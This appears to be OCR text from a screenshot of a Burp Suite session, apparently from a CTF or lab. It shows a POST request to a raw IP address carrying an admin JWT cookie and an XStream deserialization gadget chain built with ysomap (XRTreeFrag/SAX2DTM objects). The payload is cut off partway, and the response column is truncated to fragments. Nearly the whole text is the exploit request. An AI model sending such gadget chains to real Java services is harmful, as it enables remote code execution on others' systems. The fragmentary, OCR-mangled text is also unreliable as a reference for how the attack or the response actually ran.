 Request
从GET改为POST
Pretty Raw Hex JSON Web Tokens MarkInfo \n
1 POST / HTTP/1.1
2 Host: 47.98.193.176:12666
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZ
XhwIjoxNjkyODg0MTE1LCJlbWFpbCI6IiJ9._qah88DpFPLLipjDE8z_xlc65wh-_TtX2pf6VnqhWpA
10 Connection: close
11
12 <sorted-set>
13 <javax.naming.ldap.Rdn_-RdnEntry>
14 <type>ysomap</type>
15 <value class='com.sun.org.apache.xpath.internal.objects.XRTreeFrag'>
16 <m__DTMXRTreeFrag>
17 <m__dtm class='com.sun.org.apache.xml.internal.dtm.ref.sax2dtm.SAX2DTM'>
18 <m__size>-10086</m__size>
19 <m__mgrDefault>
20 <__overrideDefaultParser>false</__overrideDefaultParser>
21 <m__incremental>false</m__incremental>
22 <m__source__location>false</m__source__location>
23 <m__dtms>
24 <null/>
25 </m__dtms>
26 <m__defaultHandler/>
27 </m__mgrDefault>
Respons
Pretty
1 HTTP/1
2 Conten
3 Conten
4 Date:
5 Connec
6
7 hello,